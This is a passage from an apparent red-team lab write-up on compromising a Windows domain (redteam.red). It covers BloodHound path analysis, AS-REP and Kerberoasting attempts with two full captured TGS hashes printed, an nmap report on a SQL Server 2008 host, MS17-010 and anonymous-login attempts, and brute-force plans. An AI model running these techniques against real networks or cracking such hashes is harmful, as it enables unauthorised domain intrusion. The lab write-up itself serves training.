
pic100-修改proxy配置CME用機(jī)器賬戶登錄一下域控的 LDAP 服務(wù) ,已經(jīng)到達(dá)了
 pic101-機(jī)器賬戶登錄一下域控的 LDAP 服務(wù)
pic101-機(jī)器賬戶登錄一下域控的 LDAP 服務(wù)本地加hosts
 pic102-本地加hosts
pic102-本地加hostsBloodhound result analysis
Run bloodhound remotely
 pic102-bloodhound
pic102-bloodhoundImport results
 pic103-Import results
pic103-Import resultsShortest path to domain admins
 pic104-Shortest path to domain admins
pic104-Shortest path to domain admins最短路徑到Sqlserver用戶
 pic105-最短路徑到Sqlserver用戶
pic105-最短路徑到Sqlserver用戶SPN Accounts
 pic106-SPN Accounts
pic106-SPN Accounts獲取 AS-REP Roastable users,并沒有
 pic107-獲取 AS-REP Roastable users_1
pic107-獲取 AS-REP Roastable users_1 pic108-獲取 AS-REP Roastable users_2
pic108-獲取 AS-REP Roastable users_2kerberoasting attack

$krb5tgs$23$*sqlserver$REDTEAM.RED$redteam.red/sqlserver*$859542523a2e592829568bcf4b22adc7$bd544d4ce42f5c024184b2d61c42c8b0131edf5e161f36faf6cf5c9fea367c77907faca606bcb2d7ed5af99afeefef0fe1a6212639874834f1ea9226bd7c092a608b60f19b9442f64291c6c0bc8fa49ec4078ff597fdd69d5699ca1e9412cdd436c27977088ad8fb4863c8aabe4ccc080bebe8167d7907b7829f95aefdadb1a39e7ba276ecda0910bc363e3a45da7cbdec015487a9fff6dc57388855b71fb50536192cf22ecb341a1f9ae556b2a4fd52f52fd83cb9df27eefd0d54c22594bd41425fc30265789e26790e36066a67cfcf06343c43042940b97f5d659ef3fdbd13dd4db2199749190e1f9fb68c10116eb9889d54c1fc32c26d4f8e3e8b4075be4d09c30951550a611bbda43511c2d354e88c1eab79328fc4a79edd7b0adbaeeab175ce35c664935a58b25a2cb35c4a86c4f801678dbe9ae4b4c73af61998b063f1305a012164b5cbf556015b4d496dcf9d986e8c7d2ac70ade3a5103da73431e60b2b61f7821ead30734b6775c49ca895742f351bcfecad248e67ec3693466eccd30f4765ed083af1ecfec2d87e2859e85f84e3e941d821dfb7e5521aee38d709bcd541c6a1772a4c79e6fb5a55afcaedff6668a5667729473c801087725f30de6e2998f960d933e088febf7090f2fea71cf15d93850147d1d2e03db8d455ddba5af732128a7f852e52dc18bc9a70b9e9d9abb8e614206e2c3e728c20340cc0832f8297b0e8d72693cbcac8355da06c437dee968adea17338e4b934df96ff98b459cb78cd960015ef5295b62817ffe7a13121b674a3fb97dbbbcc1007397862dbd72a8c1047a9da618d3b96e444b0ce1868466ab91ffaadb2b7e3a81f35b343afa3396272dbaa8c8305414872ba668a206b326ce55213c5c50c551cd816ad6eed9739a009d088bb872e3853fffa7e3eaa982139587fa32bd06ef8b737d29cdc082a9a173989c8617917b3facb1e36cedd8774aa0c1756e76351162a6e3bfe4f2fa6bb9e88ae2c86fccfbc90050d867725b4f266048f7e6e9d1c296504c661883fac459f4e91e08dfc0bfd0c211541c16cb5e9ec30dffe99e326e7b3f8459d35b03a30847bd11a46e7ad77e096cce2a5a3cda1103615e307cfcaeffbb3febf795db58c16ecdfeeaa6fc003f308021594965f148f1163c739ad942050778cbe6e478114479c0cf69495c0f4831dea117ea9b90956c13a07edfcdf4c25d05087059106c11c195bc0412ad5dc8bc6b7159140c675f3e$krb5tgs$23$*saulgoodman$REDTEAM.RED$redteam.red/saulgoodman*$7d30d61df9b0fd9ca713c72ef6588b24$6dde0c314f9935c81d5a448d041ecdb45d5b8eebe88c480c7862a2932da02c655857f3b6122dfce0ea886b7835c6d8adde421eb3e5a960a10f01fa4789ba45e585975b54b7f2407bc61f839f8e6c0273cb58973da3d0dce43ea3a875e7fd6fa054016eb816fdf257f6e94535943a0d7cb13c4932ec3f661daef56d61beb0340a21582c578e4ce6c1839b493444e03f11ea79d7db8d4b74b7750cf9cc8881f0825a04959083ed72d9b17c0dc00ae28b04f930a66c995bff65e8cfe8e5eb1863a7d5a1536888df99a55febb1dc0cc80a099304feb6b252d8a7bafdf23a139abe7c03daeed388de81aaa7d9456adb355827420b9996d2e2e8d3e7180788def64c76aa15a319f486d94154cdc1ee888b67fd5058177fe123d48e67489e48ba860d5e79152082537213ccbfa90372f20a66834f9c2d6ef786a63943d00c7eb5665e257c5e06e84979a5f9a9c532e2a8912e44f1e226b68db269d367456b13b35cbe1caceb76dc9b19ff5e805260df270993cd8dd84d17574f6d20075c3ceedd070e57311d7b2e10ec4d0c1e700da04c43c4761e37af15a2c2145f42ccec3d66c992f153928c6d906d3fcec038e4d81211bccac30ed729a31c02d009c055de21d528e491aa805cd2f487eaefad4aeecc8b9db72902ef092dd8de0a3f42b8098aa0de970dce4b682d0f54c7edeb492af23d3062d614da5cf7ef875dd09000d14a3fcecbee4197902bfae6cecd94820d3b2217d443795489581d100171bfb5b95948eb836b76097cc9b60b6adb97647e465c0e6bb571af2fe332e92cfb35b56a4d281adf831dc13c1c5886f245085372d463a15dae82a2748717783d4c3e9d163c022ede2862a4b306603e77b4245aa5b7fd5ce3e70c20e466828a4b4583701b41f917e287c1cdb9f72d1c14918861b7d3c1610e2fbd5c7169e764e5311e1083f47b82b37cfba3bdc94fee39ef5d65649871287b6e08f8c03942ae01e727e793bf70d793761c78732d80c00c22365642258630cb237dd348b7ea2ab408420583f5786f179967b47aab39cf497159ec80f06226b74b2d150a85d956ab3db79a605c59c03a5b97c8772f584b15a94af23d9ba9d9cd6cbc78a56af19ae22a8c2dda248d4a53b9dc48a7d040172c73bb3f887c6f188dc83d18a6925d019946d8675efbd848132ee35ad0616177fde20738d7e9765ff21cd2a4f092b07acbbcf91b9eed8d5fb12a9a4da07c5546c3dab03424888ec9a42616d0
不幸的是,我沒有爆出來
 pic110-很不幸沒有成功
pic110-很不幸沒有成功當(dāng)然如果你的字典有的話,那你可以直接跳到約束委派了
 pic111-無字典悲
pic111-無字典悲換個思路

0x06 sqlserver-2008 takeover前面提到域內(nèi)還有另外一臺機(jī)器,Nmap 掃描 sqlserver-2008
 pic112-Nmap 掃描 sqlserver-2008
pic112-Nmap 掃描 sqlserver-2008sqlserver-2008報告
# Nmap 7.92 scan initiated Thu Nov 11 13:16:29 2021 as: nmap -sC -sV -sT -Pn -oA sqlserver/nmap -vvv 10.10.10.18Nmap scan report for sqlserver-2008(10.10.10.18)Hostis up, received user-set(1.0s latency).Scanned at 2021-11-1113:16:29 HKT for1132sNot shown:988 closed tcp ports (conn-refused)PORT STATE SERVICE REASON VERSION80/tcp open http syn-ack Microsoft IIS httpd 7.5|_http-server-header:Microsoft-IIS/7.5|_http-title: IIS7| http-methods:|SupportedMethods: OPTIONS TRACE GET HEAD POST|_ Potentially risky methods: TRACE135/tcp open msrpc syn-ack MicrosoftWindows RPC139/tcp open netbios-ssn syn-ack MicrosoftWindows netbios-ssn445/tcp open microsoft-ds syn-ack WindowsServer2008 R2 Datacenter7601ServicePack1 microsoft-ds1433/tcp open ms-sql-s syn-ack Microsoft SQL Server200810.00.1600.00; RTM|_ssl-date:2021-11-11T05:36:06+00:00;+45sfrom scanner time.| ssl-cert:Subject: commonName=SSL_Self_Signed_Fallback|Issuer: commonName=SSL_Self_Signed_Fallback|PublicKey type: rsa|PublicKey bits:1024|SignatureAlgorithm: sha1WithRSAEncryption|Not valid before:2021-11-09T08:18:34|Not valid after:2051-11-09T08:18:34| MD5:8aaf87ec b5a3 8e9f c52f 80c544458e06| SHA-1: c677 90ba d6fe 6da629de dae6 084449ce5c292f88|-----BEGIN CERTIFICATE-----| MIIB+zCCAWSgAwIBAgIQYGTu9bynvLtNoEYZlMAoWTANBgkqhkiG9w0BAQUFADA7|MTkwNwYDVQQDHjAAUwBTAEwAXwBTAGUAbABmAF8AUwBpAGcAbgBlAGQAXwBGAGEA| bABsAGIAYQBjAGswIBcNMjExMTA5MDgxODM0WhgPMjA1MTExMDkwODE4MzRaMDsx| OTA3BgNVBAMeMABTAFMATABfAFMAZQBsAGYAXwBTAGkAZwBuAGUAZABfAEYAYQBs|AGwAYgBhAGMAazCBnzANBgkqhkiG9w0BAQEFAAOBjQAwgYkCgYEAl9gm+X/dC/ip|WnxqzLJQThFXQvm+aUyEoYuf3ZhNZh/ogz/QYXP7yMmOYbaSlScb/kaj2sloI1ik|3jJtVWvEpgV9bZQW5Eh2Hr/YKSTErpis+4+9N4afMopHQRRXdf+nnIQFXkE5wNXd|021lhqggGPRVBv8iNf/jH5xvtkqFyK8CAwEAATANBgkqhkiG9w0BAQUFAAOBgQA7| R9VTz2kwKwohCVgU4/nYH8VcuQazt8qA5/agD0b3iDzr3bPszKUqG3wLZc+sq1h6| OWE7oPCMyfb4zSWFGqw3nFQ7xOs24RHYFNO3LngrLkwrhJmLGwIPdt5ELOv1n74H|Hr46INlupWAYN/Ph+9i7PvZ1beLMh8c0wTCOkjwwWQ==|_-----END CERTIFICATE-----| ms-sql-ntlm-info:|Target_Name: REDTEAM|NetBIOS_Domain_Name: REDTEAM|NetBIOS_Computer_Name: SQLSERVER-2008| DNS_Domain_Name: redteam.red| DNS_Computer_Name: sqlserver-2008.redteam.red| DNS_Tree_Name: redteam.red|_ Product_Version:6.1.76012383/tcp open ms-olap4? syn-ack49152/tcp open msrpc syn-ack MicrosoftWindows RPC49153/tcp open msrpc syn-ack MicrosoftWindows RPC49154/tcp open msrpc syn-ack MicrosoftWindows RPC49155/tcp open msrpc syn-ack MicrosoftWindows RPC49156/tcp open msrpc syn-ack MicrosoftWindows RPC49157/tcp open msrpc syn-ack MicrosoftWindows RPCServiceInfo:OSs:Windows,WindowsServer2008 R2 2012; CPE: cpe:/o:microsoft:windowsHost script results:| p2p-conficker:|CheckingforConficker.C or higher...|Check1(port 57750/tcp): CLEAN (Couldn't establish connection (Nsock connect failed immediately))|Check2(port 12518/tcp): CLEAN (Couldn't establish connection (Nsock connect failed immediately))|Check3(port 11000/udp): CLEAN (Timeout)|Check4(port 8803/udp): CLEAN (Timeout)|_ 0/4 checks are positive:Hostis CLEAN or ports are blocked|_clock-skew: mean:-1h35m17s, deviation:3h34m40s, median:43s| smb-os-discovery:| OS:WindowsServer2008 R2 Datacenter7601ServicePack1(WindowsServer2008 R2 Datacenter6.1)| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1|Computer name: sqlserver-2008|NetBIOS computer name: SQLSERVER-2008\x00|Domain name: redteam.red|Forest name: redteam.red| FQDN: sqlserver-2008.redteam.red|_ System time:2021-11-11T13:35:52+08:00| ms-sql-info:|10.10.10.18:1433:|Version:| name:Microsoft SQL Server2008 RTM| number:10.00.1600.00|Product:Microsoft SQL Server2008|Service pack level: RTM|Post-SP patches applied:false|_ TCP port:1433| smb2-security-mode:|2.1:|_ Message signing enabled but not required| smb-security-mode:| account_used:<blank>| authentication_level: user| challenge_response: supported|_ message_signing: disabled (dangerous, but default)| smb2-time:| date:2021-11-11T05:36:00|_ start_date:2021-11-09T08:18:45Read data files from:/usr/bin/../share/nmapService detection performed.Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Thu Nov 11 13:35:21 2021 -1 IP address (1 host up) scanned in 1132.14 seconds
既然出題人那么喜歡ms17010,那我也來腳本小子一下,可惜并沒有
 pic113-嘗試ms17010但是失敗
pic113-嘗試ms17010但是失敗Try to login SMB shares with anonymous user
 pic114-login SMB shares with anonymous user
pic114-login SMB shares with anonymous userTry to login rpc with anonymous user
 pic115-login rpc with anonymous user
pic115-login rpc with anonymous user康康有沒有別的ip段,或者看看有沒有 IPv6
 pic116-擴(kuò)展一下別的段
pic116-擴(kuò)展一下別的段Port 2383
SQL之類的服務(wù),那么我們現(xiàn)在康康端口80和1433
 pic117-port 2383
pic117-port 2383Port 80
web service directory brute force
 pic118-web目錄爆破
pic118-web目錄爆破Port 1433
看上去是一個老版本的 SQL Server(沒有找 EXP) 嘗試mssql爆破,impacket 和 CME 報錯了
